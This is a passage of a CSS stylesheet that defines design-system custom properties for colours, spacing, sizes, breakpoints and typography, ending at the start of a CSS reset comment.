  --uom-ds-color-red-300: #ffbcc1;
  --uom-ds-color-red-400: #ff9fa6;
  --uom-ds-color-red-500: #ff4756;
  --uom-ds-color-red-600: #db1927;
  --uom-ds-color-red-700: #a8101e;
  --uom-ds-color-red-800: #860512;
  --uom-ds-color-red-900: #69000b;
  --uom-ds-color-red-1000: #4d0008;
  --uom-ds-color-yellow-100: #fff5cb;
  --uom-ds-color-yellow-200: #ffdf57;
  --uom-ds-color-yellow-300: #f7c825;
  --uom-ds-color-yellow-400: #e9b11e;
  --uom-ds-color-yellow-500: #c07c11;
  --uom-ds-color-yellow-600: #ac5907;
  --uom-ds-color-yellow-700: #8e3b00;
  --uom-ds-color-yellow-800: #6f2d00;
  --uom-ds-color-yellow-900: #542200;
  --uom-ds-color-yellow-1000: #3b1800;
  --uom-ds-color-green-100: #f2f6e2;
  --uom-ds-color-green-200: #dce5b0;
  --uom-ds-color-green-300: #c6d57d;
  --uom-ds-color-green-400: #aec448;
  --uom-ds-color-green-500: #7f9621;
  --uom-ds-color-green-600: #60751f;
  --uom-ds-color-green-700: #445b1f;
  --uom-ds-color-green-800: #31471d;
  --uom-ds-color-green-900: #243618;
  --uom-ds-color-green-1000: #192510;
  --uom-ds-color-neutral-100: #f4f4f4;
  --uom-ds-color-neutral-200: #e0e0e0;
  --uom-ds-color-neutral-300: #cdcdcd;
  --uom-ds-color-neutral-400: #bababa;
  --uom-ds-color-neutral-500: #8c8c8c;
  --uom-ds-color-neutral-600: #707070;
  --uom-ds-color-neutral-700: #535353;
  --uom-ds-color-neutral-800: #414141;
  --uom-ds-color-neutral-900: #313131;
  --uom-ds-color-neutral-1000: #222222;
  --uom-ds-color-white-100: #ffffff;
  --uom-ds-color-white-090: rgba(255, 255, 255, 0.9);
  --uom-ds-color-white-080: rgba(255, 255, 255, 0.8);
  --uom-ds-color-white-070: rgba(255, 255, 255, 0.7);
  --uom-ds-color-white-060: rgba(255, 255, 255, 0.6);
  --uom-ds-color-white-050: rgba(255, 255, 255, 0.5);
  --uom-ds-color-white-040: rgba(255, 255, 255, 0.4);
  --uom-ds-color-white-030: rgba(255, 255, 255, 0.3);
  --uom-ds-color-white-020: rgba(255, 255, 255, 0.2);
  --uom-ds-color-white-010: rgba(255, 255, 255, 0.1);
  --uom-ds-color-white-000: rgba(255, 255, 255, 0);
  --uom-ds-color-black-100: #000000;
  --uom-ds-color-black-090: rgba(0, 0, 0, 0.9);
  --uom-ds-color-black-080: rgba(0, 0, 0, 0.8);
  --uom-ds-color-black-070: rgba(0, 0, 0, 0.7);
  --uom-ds-color-black-060: rgba(0, 0, 0, 0.6);
  --uom-ds-color-black-050: rgba(0, 0, 0, 0.5);
  --uom-ds-color-black-040: rgba(0, 0, 0, 0.4);
  --uom-ds-color-black-030: rgba(0, 0, 0, 0.3);
  --uom-ds-color-black-020: rgba(0, 0, 0, 0.2);
  --uom-ds-color-black-010: rgba(0, 0, 0, 0.1);
  --uom-ds-color-black-000: rgba(0, 0, 0, 0);
  --uom-ds-color-interactive-100: #eaf4fe;
  --uom-ds-color-interactive-200: #c8dffc;
  --uom-ds-color-interactive-300: #a7cdf9;
  --uom-ds-color-interactive-400: #8dbff7;
  --uom-ds-color-interactive-500: #378df1;
  --uom-ds-color-interactive-600: #0d6cdd;
  --uom-ds-color-interactive-700: #004ead;
  --uom-ds-color-interactive-800: #003f8b;
  --uom-ds-color-interactive-900: #002f69;
  --uom-ds-color-interactive-1000: #002249;
  --uom-ds-color-transparency-000: rgba(0, 0, 0, 0);
  --uom-ds-color-text-primary: #222222;
  --uom-ds-color-text-primary-inverse: #f4f4f4;
  --uom-ds-color-text-secondary: #414141;
  --uom-ds-color-text-secondary-inverse: #cdcdcd;
  --uom-ds-color-text-tertiary: #707070;
  --uom-ds-color-text-tertiary-inverse: #8c8c8c;
  --uom-ds-color-text-brand: #000f46;
  --uom-ds-color-text-brand-inverse: #ffffff;
  --uom-ds-color-text-status-error: #db1927;
  --uom-ds-color-text-status-error-inverse: #ff4756;
  --uom-ds-color-text-status-info: #1f7593;
  --uom-ds-color-text-status-info-inverse: #2f95b7;
  --uom-ds-color-text-status-null: #707070;
  --uom-ds-color-text-status-null-inverse: #8c8c8c;
  --uom-ds-color-text-status-success: #60751f;
  --uom-ds-color-text-status-success-inverse: #7f9621;
  --uom-ds-color-text-status-warning: #ac5907;
  --uom-ds-color-text-status-warning-inverse: #c07c11;
  --uom-ds-color-text-button: #000f46;
  --uom-ds-color-text-button-inverse: #ffffff;
  --uom-ds-color-text-button-tertiary: #000f46;
  --uom-ds-color-text-button-tertiary-inverse: #ffffff;
  --uom-ds-color-text-button-ghost: #000f46;
  --uom-ds-color-text-button-ghost-inverse: #ffffff;
  --uom-ds-color-text-button-disabled: #707070;
  --uom-ds-color-text-button-disabled-inverse: #707070;
  --uom-ds-color-text-input: #222222;
  --uom-ds-color-text-input-inverse: #222222;
  --uom-ds-color-text-input-placeholder: #707070;
  --uom-ds-color-text-input-placeholder-inverse: #707070;
  --uom-ds-color-text-input-disabled: #707070;
  --uom-ds-color-text-input-disabled-inverse: #707070;
  --uom-ds-color-text-link: #003f8b;
  --uom-ds-color-text-link-inverse: #ffffff;
  --uom-ds-color-text-link-hover: #004ead;
  --uom-ds-color-text-link-hover-inverse: #47c8f0;
  --uom-ds-color-text-link-active: #002f69;
  --uom-ds-color-text-link-active-inverse: #2f95b7;
  --uom-ds-color-text-link-focus: #003f8b;
  --uom-ds-color-text-link-focus-inverse: #ffffff;
  --uom-ds-color-text-link-visited: #0f5a77;
  --uom-ds-color-text-link-visited-inverse: #8dbff7;
  --uom-ds-color-text-link-disabled: #707070;
  --uom-ds-color-text-link-disabled-inverse: #8c8c8c;
  --uom-ds-color-text-tag: #000f46;
  --uom-ds-color-text-tag-inverse: #000f46;
  --uom-ds-color-text-tag-primary: #000f46;
  --uom-ds-color-text-tag-primary-inverse: #000f46;
  --uom-ds-color-text-tag-secondary: #000f46;
  --uom-ds-color-text-tag-secondary-inverse: #000f46;
  --uom-ds-color-text-tag-tertiary: #000f46;
  --uom-ds-color-text-tag-tertiary-inverse: #ffffff;
  --uom-ds-color-text-tag-disabled: #707070;
  --uom-ds-color-text-tag-disabled-inverse: #707070;
  --uom-ds-color-background-elevation-1: #ffffff;
  --uom-ds-color-background-elevation-1-inverse: #0f1d51;
  --uom-ds-color-background-elevation-2: #ffffff;
  --uom-ds-color-background-elevation-2-inverse: #212e5d;
  --uom-ds-color-background-elevation-3: #ffffff;
  --uom-ds-color-background-elevation-3-inverse: #333f6a;
  --uom-ds-color-background-primary: #ffffff;
  --uom-ds-color-background-primary-inverse: #000f46;
  --uom-ds-color-background-secondary: #f4f4f4;
  --uom-ds-color-background-secondary-inverse: #000b34;
  --uom-ds-color-background-tertiary: #f1f5f1;
  --uom-ds-color-background-tertiary-inverse: #00354c;
  --uom-ds-color-background-status-error: #fff1f2;
  --uom-ds-color-background-status-error-inverse: #4d0008;
  --uom-ds-color-background-status-error-bold: #db1927;
  --uom-ds-color-background-status-error-bold-inverse: #ff4756;
  --uom-ds-color-background-status-info: #e3f6fd;
  --uom-ds-color-background-status-info-inverse: #002535;
  --uom-ds-color-background-status-info-bold: #1f7593;
  --uom-ds-color-background-status-info-bold-inverse: #2f95b7;
  --uom-ds-color-background-status-null: #f4f4f4;
  --uom-ds-color-background-status-null-inverse: #222222;
  --uom-ds-color-background-status-null-bold: #707070;
  --uom-ds-color-background-status-null-bold-inverse: #8c8c8c;
  --uom-ds-color-background-status-success: #f2f6e2;
  --uom-ds-color-background-status-success-inverse: #192510;
  --uom-ds-color-background-status-success-bold: #60751f;
  --uom-ds-color-background-status-success-bold-inverse: #7f9621;
  --uom-ds-color-background-status-warning: #fff5cb;
  --uom-ds-color-background-status-warning-inverse: #3b1800;
  --uom-ds-color-background-status-warning-bold: #ac5907;
  --uom-ds-color-background-status-warning-bold-inverse: #c07c11;
  --uom-ds-color-background-button-primary: #47c8f0;
  --uom-ds-color-background-button-primary-inverse: #47c8f0;
  --uom-ds-color-background-button-primary-hover: #81daf5;
  --uom-ds-color-background-button-primary-hover-inverse: #81daf5;
  --uom-ds-color-background-button-primary-active: #2f95b7;
  --uom-ds-color-background-button-primary-active-inverse: #2f95b7;
  --uom-ds-color-background-button-primary-disabled: #e0e0e0;
  --uom-ds-color-background-button-primary-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-secondary: #abc1a7;
  --uom-ds-color-background-button-secondary-inverse: #abc1a7;
  --uom-ds-color-background-button-secondary-hover: #c3d2c0;
  --uom-ds-color-background-button-secondary-hover-inverse: #c3d2c0;
  --uom-ds-color-background-button-secondary-active: #81927c;
  --uom-ds-color-background-button-secondary-active-inverse: #81927c;
  --uom-ds-color-background-button-secondary-disabled: #e0e0e0;
  --uom-ds-color-background-button-secondary-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-tertiary: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-tertiary-inverse: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-tertiary-hover: #81daf5;
  --uom-ds-color-background-button-tertiary-hover-inverse: #1f7593;
  --uom-ds-color-background-button-tertiary-active: #2f95b7;
  --uom-ds-color-background-button-tertiary-active-inverse: #054661;
  --uom-ds-color-background-button-tertiary-disabled: #e0e0e0;
  --uom-ds-color-background-button-tertiary-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-ghost: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-ghost-inverse: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-ghost-hover: rgba(0, 0, 0, 0.1);
  --uom-ds-color-background-button-ghost-hover-inverse: rgba(255, 255, 255, 0.2);
  --uom-ds-color-background-button-ghost-active: rgba(0, 0, 0, 0.2);
  --uom-ds-color-background-button-ghost-active-inverse: rgba(255, 255, 255, 0.1);
  --uom-ds-color-background-button-ghost-disabled: #e0e0e0;
  --uom-ds-color-background-button-ghost-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-disabled: #e0e0e0;
  --uom-ds-color-background-button-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-input: #ffffff;
  --uom-ds-color-background-input-inverse: #ffffff;
  --uom-ds-color-background-input-hover: #e3f6fd;
  --uom-ds-color-background-input-hover-inverse: #e3f6fd;
  --uom-ds-color-background-input-active: #81daf5;
  --uom-ds-color-background-input-active-inverse: #81daf5;
  --uom-ds-color-background-input-selected: #b1e8f8;
  --uom-ds-color-background-input-selected-inverse: #b1e8f8;
  --uom-ds-color-background-input-disabled: #e0e0e0;
  --uom-ds-color-background-input-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-input-focus: #ffffff;
  --uom-ds-color-background-input-focus-inverse: #ffffff;
  --uom-ds-color-background-spotlight: #00354c;
  --uom-ds-color-background-spotlight-inverse: #00354c;
  --uom-ds-color-background-spotlight-hover: #054661;
  --uom-ds-color-background-spotlight-hover-inverse: #054661;
  --uom-ds-color-background-spotlight-active: #002535;
  --uom-ds-color-background-spotlight-active-inverse: #002535;
  --uom-ds-color-background-state-disabled: #e0e0e0;
  --uom-ds-color-background-state-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-tag-primary: #d9e3d8;
  --uom-ds-color-background-tag-primary-hover: #f1f5f1;
  --uom-ds-color-background-tag-primary-active: #c3d2c0;
  --uom-ds-color-background-tag-primary-selected: #abc1a7;
  --uom-ds-color-background-tag-secondary: rgba(255, 255, 255, 0);
  --uom-ds-color-background-tag-secondary-inverse: rgba(255, 255, 255, 0);
  --uom-ds-color-background-tag-secondary-hover: #81daf5;
  --uom-ds-color-background-tag-secondary-hover-inverse: #1f7593;
  --uom-ds-color-background-tag-secondary-active: #2f95b7;
  --uom-ds-color-background-tag-secondary-active-inverse: #054661;
  --uom-ds-color-stroke-status-error: #db1927;
  --uom-ds-color-stroke-status-error-inverse: #ff4756;
  --uom-ds-color-stroke-status-info: #1f7593;
  --uom-ds-color-stroke-status-info-inverse: #2f95b7;
  --uom-ds-color-stroke-status-null: #707070;
  --uom-ds-color-stroke-status-null-inverse: #8c8c8c;
  --uom-ds-color-stroke-status-success: #60751f;
  --uom-ds-color-stroke-status-success-inverse: #7f9621;
  --uom-ds-color-stroke-status-warning: #ac5907;
  --uom-ds-color-stroke-status-warning-inverse: #c07c11;
  --uom-ds-color-stroke-weaker: #dddfe7;
  --uom-ds-color-stroke-weaker-inverse: #212e5d;
  --uom-ds-color-stroke-weak: #b5baca;
  --uom-ds-color-stroke-weak-inverse: #48527a;
  --uom-ds-color-stroke-strong: #656c8b;
  --uom-ds-color-stroke-strong-inverse: #8389a5;
  --uom-ds-color-stroke-brand: #000f46;
  --uom-ds-color-stroke-brand-inverse: #ffffff;
  --uom-ds-color-stroke-focus: #0d6cdd;
  --uom-ds-color-stroke-focus-inverse: #378df1;
  --uom-ds-color-stroke-button: rgba(0, 0, 0, 0);
  --uom-ds-color-stroke-button-tertiary: #000f46;
  --uom-ds-color-stroke-button-tertiary-inverse: #ffffff;
  --uom-ds-color-stroke-button-disabled: #707070;
  --uom-ds-color-stroke-input: #000f46;
  --uom-ds-color-stroke-input-inverse: #ffffff;
  --uom-ds-color-stroke-input-error: #db1927;
  --uom-ds-color-stroke-input-error-inverse: #ff4756;
  --uom-ds-color-stroke-input-disabled: #707070;
  --uom-ds-color-stroke-input-disabled-inverse: #8c8c8c;
  --uom-ds-color-stroke-tag-inverse: #ffffff;
  --uom-ds-color-stroke-tag-tertiary: #000f46;
  --uom-ds-color-stroke-tag-disabled: #707070;
  --uom-ds-color-icon: #000f46;
  --uom-ds-color-icon-inverse: #ffffff;
  --uom-ds-color-icon-status-error: #db1927;
  --uom-ds-color-icon-status-error-inverse: #ff4756;
  --uom-ds-color-icon-status-info: #1f7593;
  --uom-ds-color-icon-status-info-inverse: #2f95b7;
  --uom-ds-color-icon-status-null: #707070;
  --uom-ds-color-icon-status-null-inverse: #8c8c8c;
  --uom-ds-color-icon-status-success: #60751f;
  --uom-ds-color-icon-status-success-inverse: #7f9621;
  --uom-ds-color-icon-status-warning: #ac5907;
  --uom-ds-color-icon-status-warning-inverse: #c07c11;
  --uom-ds-color-icon-interactive: #003f8b;
  --uom-ds-color-icon-interactive-inverse: #47c8f0;
  --uom-ds-color-icon-button: #000f46;
  --uom-ds-color-icon-button-inverse: #000f46;
  --uom-ds-color-icon-button-primary: #000f46;
  --uom-ds-color-icon-button-primary-inverse: #000f46;
  --uom-ds-color-icon-button-secondary: #000f46;
  --uom-ds-color-icon-button-secondary-inverse: #000f46;
  --uom-ds-color-icon-button-tertiary: #000f46;
  --uom-ds-color-icon-button-tertiary-inverse: #ffffff;
  --uom-ds-color-icon-button-disabled: #707070;
  --uom-ds-color-icon-button-disabled-inverse: #707070;
  --uom-ds-color-icon-input-indicator: #000f46;
  --uom-ds-color-icon-input-indicator-inverse: #47c8f0;
  --uom-ds-color-icon-tag: #000f46;
  --uom-ds-color-icon-tag-inverse: #000f46;
  --uom-ds-color-icon-tag-primary: #000f46;
  --uom-ds-color-icon-tag-primary-inverse: #000f46;
  --uom-ds-color-icon-tag-secondary: #000f46;
  --uom-ds-color-icon-tag-secondary-inverse: #000f46;
  --uom-ds-color-icon-tag-tertiary: #000f46;
  --uom-ds-color-icon-tag-tertiary-inverse: #ffffff;
  --uom-ds-color-icon-tag-disabled: #707070;
  --uom-ds-color-icon-tag-disabled-inverse: #707070;
  --uom-ds-color-icon-brand: #000f46;
  --uom-ds-color-icon-brand-inverse: #ffffff;
  --uom-ds-dimension-space-100: 1rem;
  --uom-ds-dimension-space-125: 1.25rem;
  --uom-ds-dimension-space-150: 1.5rem;
  --uom-ds-dimension-space-200: 2rem;
  --uom-ds-dimension-space-250: 2.5rem;
  --uom-ds-dimension-space-300: 3rem;
  --uom-ds-dimension-space-350: 3.5rem;
  --uom-ds-dimension-space-400: 4rem;
  --uom-ds-dimension-space-450: 4.5rem;
  --uom-ds-dimension-space-500: 5rem;
  --uom-ds-dimension-space-600: 6rem;
  --uom-ds-dimension-space-700: 7rem;
  --uom-ds-dimension-space-800: 8rem;
  --uom-ds-dimension-space-900: 9rem;
  --uom-ds-dimension-space-1000: 10rem;
  --uom-ds-dimension-space-000: 0rem;
  --uom-ds-dimension-space-012: 0.125rem;
  --uom-ds-dimension-space-025: 0.25rem;
  --uom-ds-dimension-space-050: 0.5rem;
  --uom-ds-dimension-space-075: 0.75rem;
  --uom-ds-dimension-radius-000: 0rem;
  --uom-ds-dimension-radius-012: 2px;
  --uom-ds-dimension-radius-025: 4px;
  --uom-ds-dimension-radius-full: 9999px;
  --uom-ds-dimension-size-100: 1rem;
  --uom-ds-dimension-size-125: 1.25rem;
  --uom-ds-dimension-size-150: 1.5rem;
  --uom-ds-dimension-size-200: 2rem;
  --uom-ds-dimension-size-250: 2.5rem;
  --uom-ds-dimension-size-300: 3rem;
  --uom-ds-dimension-size-400: 4rem;
  --uom-ds-dimension-size-500: 5rem;
  --uom-ds-dimension-size-600: 6rem;
  --uom-ds-dimension-size-700: 7rem;
  --uom-ds-dimension-size-800: 8rem;
  --uom-ds-dimension-size-900: 9rem;
  --uom-ds-dimension-size-1000: 10rem;
  --uom-ds-dimension-stroke-width-100: 1px;
  --uom-ds-dimension-stroke-width-200: 2px;
  --uom-ds-dimension-stroke-width-300: 3px;
  --uom-ds-dimension-stroke-width-000: 0rem;
  --uom-ds-dimension-stroke-width-input: 1px;
  --uom-ds-dimension-stroke-width-input-error: 2px;
  --uom-ds-dimension-stroke-width-input-focus: 2px;
  --uom-ds-dimension-aspect-ratio-1-1: 1 / 1;
  --uom-ds-dimension-aspect-ratio-4-3: 4 / 3;
  --uom-ds-dimension-aspect-ratio-3-2: 3 / 2;
  --uom-ds-dimension-aspect-ratio-16-9: 16 / 9;
  --uom-ds-dimension-aspect-ratio-2-1: 2 / 1;
  --uom-ds-dimension-aspect-ratio-square: 1 / 1;
  --uom-ds-dimension-aspect-ratio-video: 16 / 9;
  --uom-ds-responsive-margin-sm: 16px;
  --uom-ds-responsive-margin-md: 16px;
  --uom-ds-responsive-margin-lg: 32px;
  --uom-ds-responsive-gutter-sm: 16px;
  --uom-ds-responsive-gutter-md: 16px;
  --uom-ds-responsive-gutter-lg: 24px;
  --uom-ds-responsive-columns-sm: 1;
  --uom-ds-responsive-columns-md: 2;
  --uom-ds-responsive-columns-lg: 12;
  --uom-ds-responsive-viewport-sm: 360px;
  --uom-ds-responsive-viewport-md: 720px;
  --uom-ds-responsive-viewport-lg: 1024px;
  --uom-ds-responsive-custom-viewport-mega-menu-inline: 1098px;
  --uom-ds-responsive-container-sm: 100%;
  --uom-ds-responsive-container-md: 100%;
  --uom-ds-responsive-container-lg: 1288px;
  --uom-ds-responsive-column-width-sm: 687px;
  --uom-ds-responsive-column-width-md: 344px;
  --uom-ds-responsive-column-width-lg: 320px;
  --uom-ds-responsive-spacing-sm-200: 1rem;
  --uom-ds-responsive-spacing-sm-350: 2.5rem;
  --uom-ds-responsive-spacing-sm-500: 3rem;
  --uom-ds-responsive-spacing-sm-pathfinder: 1.5rem;
  --uom-ds-responsive-spacing-md-200: 1.5rem;
  --uom-ds-responsive-spacing-md-350: 3rem;
  --uom-ds-responsive-spacing-md-500: 4rem;
  --uom-ds-responsive-spacing-md-pathfinder: 1.5rem;
  --uom-ds-responsive-spacing-lg-200: 2rem;
  --uom-ds-responsive-spacing-lg-350: 3.5rem;
  --uom-ds-responsive-spacing-lg-500: 5rem;
  --uom-ds-responsive-spacing-lg-pathfinder: 3rem;
  --uom-ds-responsive-spacing-xl-200: 2rem;
  --uom-ds-responsive-spacing-xl-350: 3.5rem;
  --uom-ds-responsive-spacing-xl-500: 5rem;
  --uom-ds-responsive-spacing-xl-pathfinder: 3rem;
  --uom-ds-typography-font-size-100: 1rem;
  --uom-ds-typography-font-size-112: 1.125rem;
  --uom-ds-typography-font-size-125: 1.25rem;
  --uom-ds-typography-font-size-150: 1.5rem;
  --uom-ds-typography-font-size-187: 1.875rem;
  --uom-ds-typography-font-size-200: 2rem;
  --uom-ds-typography-font-size-225: 2.25rem;
  --uom-ds-typography-font-size-250: 2.5rem;
  --uom-ds-typography-font-size-300: 3rem;
  --uom-ds-typography-font-size-350: 3.5rem;
  --uom-ds-typography-font-size-400: 4rem;
  --uom-ds-typography-font-size-450: 4.5rem;
  --uom-ds-typography-font-size-075: 0.75rem;
  --uom-ds-typography-font-size-087: 0.875rem;
  --uom-ds-typography-font-size-body: 1rem;
  --uom-ds-typography-font-size-body-md: 1.125rem;
  --uom-ds-typography-font-size-body-lead: 1.25rem;
  --uom-ds-typography-font-size-body-lead-md: 1.5rem;
  --uom-ds-typography-font-size-body-lead-semibold: 1.25rem;
  --uom-ds-typography-font-size-body-lead-semibold-md: 1.5rem;
  --uom-ds-typography-font-size-body-semibold: 1rem;
  --uom-ds-typography-font-size-body-semibold-md: 1.125rem;
  --uom-ds-typography-font-size-body-micro: 0.75rem;
  --uom-ds-typography-font-size-body-micro-md: 0.875rem;
  --uom-ds-typography-font-size-body-micro-semibold: 0.75rem;
  --uom-ds-typography-font-size-body-micro-semibold-md: 0.875rem;
  --uom-ds-typography-font-size-button: 1.125rem;
  --uom-ds-typography-font-size-input: 1.125rem;
  --uom-ds-typography-font-size-input-hint: 0.875rem;
  --uom-ds-typography-font-size-input-label: 1.125rem;
  --uom-ds-typography-font-size-input-validation: 0.875rem;
  --uom-ds-typography-font-size-link: 1rem;
  --uom-ds-typography-font-size-link-md: 1.125rem;
  --uom-ds-typography-font-size-link-prominent: 1.25rem;
  --uom-ds-typography-font-size-link-prominent-md: 1.5rem;
  --uom-ds-typography-font-size-link-impactful: 1.5rem;
  --uom-ds-typography-font-size-link-impactful-md: 2rem;
  --uom-ds-typography-font-size-tag: 0.875rem;
  --uom-ds-typography-font-size-title-1: 2.25rem;
  --uom-ds-typography-font-size-title-1-md: 3rem;
  --uom-ds-typography-font-size-title-2: 1.875rem;
  --uom-ds-typography-font-size-title-2-md: 2.5rem;
  --uom-ds-typography-font-size-title-3: 1.5rem;
  --uom-ds-typography-font-size-title-3-md: 2rem;
  --uom-ds-typography-font-size-title-4: 1.25rem;
  --uom-ds-typography-font-size-title-4-md: 1.5rem;
  --uom-ds-typography-font-size-title-5: 1.125rem;
  --uom-ds-typography-font-size-title-5-md: 1.25rem;
  --uom-ds-typography-font-size-title-display: 3rem;
  --uom-ds-typography-font-size-title-display-md: 4rem;
  --uom-ds-typography-font-size-title-overline: 0.75rem;
  --uom-ds-typography-font-size-title-overline-md: 0.875rem;
  --uom-ds-typography-font-size-title-overline-prominent: 1rem;
  --uom-ds-typography-font-size-title-overline-prominent-md: 1.125rem;
  --uom-ds-typography-font-weight-300: 300;
  --uom-ds-typography-font-weight-400: 400;
  --uom-ds-typography-font-weight-600: 600;
  --uom-ds-typography-font-weight-700: 700;
  --uom-ds-typography-font-weight-body: 400;
  --uom-ds-typography-font-weight-body-md: 400;
  --uom-ds-typography-font-weight-body-lead: 400;
  --uom-ds-typography-font-weight-body-lead-md: 400;
  --uom-ds-typography-font-weight-body-lead-semibold: 600;
  --uom-ds-typography-font-weight-body-micro: 400;
  --uom-ds-typography-font-weight-body-micro-md: 400;
  --uom-ds-typography-font-weight-body-micro-semibold: 600;
  --uom-ds-typography-font-weight-body-semibold: 600;
  --uom-ds-typography-font-weight-button: 600;
  --uom-ds-typography-font-weight-button-md: 600;
  --uom-ds-typography-font-weight-input: 400;
  --uom-ds-typography-font-weight-input-hint: 400;
  --uom-ds-typography-font-weight-input-label: 600;
  --uom-ds-typography-font-weight-input-validation: 400;
  --uom-ds-typography-font-weight-link: 600;
  --uom-ds-typography-font-weight-link-prominent: 600;
  --uom-ds-typography-font-weight-link-impactful: 400;
  --uom-ds-typography-font-weight-tag: 600;
  --uom-ds-typography-font-weight-title-1: 400;
  --uom-ds-typography-font-weight-title-2: 400;
  --uom-ds-typography-font-weight-title-3: 600;
  --uom-ds-typography-font-weight-title-4: 600;
  --uom-ds-typography-font-weight-title-5: 600;
  --uom-ds-typography-font-weight-title-display: 300;
  --uom-ds-typography-font-weight-title-overline: 600;
  --uom-ds-typography-font-weight-title-overline-prominent: 600;
  --uom-ds-typography-line-height-100: 1rem;
  --uom-ds-typography-line-height-125: 1.25rem;
  --uom-ds-typography-line-height-150: 1.5rem;
  --uom-ds-typography-line-height-200: 2rem;
  --uom-ds-typography-line-height-250: 2.5rem;
  --uom-ds-typography-line-height-em-100: 1em;
  --uom-ds-typography-line-height-em-120: 1.2em;
  --uom-ds-typography-line-height-em-133: 1.3333em;
  --uom-ds-typography-line-height-em-150: 1.5em;
  --uom-ds-typography-line-height-body: 1.5em;
  --uom-ds-typography-line-height-body-lead: 1.5em;
  --uom-ds-typography-line-height-body-lead-semibold: 1.5em;
  --uom-ds-typography-line-height-body-micro: 1.5em;
  --uom-ds-typography-line-height-body-micro-semibold: 1.5em;
  --uom-ds-typography-line-height-body-semibold: 1.5em;
  --uom-ds-typography-line-height-button: 1.3333em;
  --uom-ds-typography-line-height-input: 1.3333em;
  --uom-ds-typography-line-height-input-hint: 1.5em;
  --uom-ds-typography-line-height-input-label: 1.5em;
  --uom-ds-typography-line-height-input-validation: 1.5em;
  --uom-ds-typography-line-height-link: 1.3333em;
  --uom-ds-typography-line-height-tag: 1.5em;
  --uom-ds-typography-line-height-title-1: 1.2em;
  --uom-ds-typography-line-height-title-2: 1.2em;
  --uom-ds-typography-line-height-title-3: 1.2em;
  --uom-ds-typography-line-height-title-4: 1.2em;
  --uom-ds-typography-line-height-title-5: 1.2em;
  --uom-ds-typography-line-height-title-display: 1em;
  --uom-ds-typography-line-height-title-overline: 1.2em;
  --uom-ds-typography-line-height-title-overline-prominent: 1.2em;
  --uom-ds-typography-letter-spacing-100: normal;
  --uom-ds-typography-letter-spacing-200: 0.08em;
  --uom-ds-typography-letter-spacing-050: -0.01em;
  --uom-ds-typography-letter-spacing-button: normal;
  --uom-ds-typography-letter-spacing-input: normal;
  --uom-ds-typography-letter-spacing-input-hint: normal;
  --uom-ds-typography-letter-spacing-input-label: normal;
  --uom-ds-typography-letter-spacing-input-validation: normal;
  --uom-ds-typography-letter-spacing-tag: 0.08em;
  --uom-ds-typography-letter-spacing-title-1: -0.01em;
  --uom-ds-typography-letter-spacing-title-2: -0.01em;
  --uom-ds-typography-letter-spacing-title-display: -0.01em;
  --uom-ds-typography-letter-spacing-title-overline: 0.08em;
  --uom-ds-typography-letter-spacing-title-overline-prominent: 0.08em;
  --uom-ds-typography-paragraph-spacing-100: 0rem;
  --uom-ds-typography-font-family-100: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-200: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-300: "Source Code Pro", "SF Mono", "Menlo", "Monaco", "Courier New", monospace;
  --uom-ds-typography-font-family-serif: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-sans: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-mono: "Source Code Pro", "SF Mono", "Menlo", "Monaco", "Courier New", monospace;
  --uom-ds-typography-font-family-body: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-lead: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-lead-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-micro: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-micro-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-button: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input-hint: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input-label: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input-validation: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-link: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-tag: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-1: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-title-2: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-title-3: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-4: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-5: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-display: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-title-overline: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-overline-prominent: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-variation-settings-100: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-font-variation-settings-title-1: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-font-variation-settings-title-2: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-font-variation-settings-title-display: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-text-transform-tag: uppercase;
  --uom-ds-typography-text-transform-title-overline: uppercase;
  --uom-ds-typography-text-transform-title-overline-prominent: uppercase;
}
                /*
1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
